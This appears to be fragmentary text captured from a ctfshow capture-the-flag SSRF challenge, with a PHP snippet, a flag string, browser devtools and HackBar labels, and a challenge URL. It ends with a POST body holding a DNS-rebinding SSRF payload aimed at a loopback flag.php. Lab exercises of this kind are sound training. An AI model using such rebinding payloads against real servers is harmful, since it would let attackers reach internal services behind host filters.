 die('scheme');
}
?>
118.31.168.4
ctfshow{48d9dcd9-b1ae-4979-97ce-3f395c721467}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://4590f991-ca9e-41ac-b96e-cbf13897df7c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://7f000001.761fa804.rbndr.us/flag.php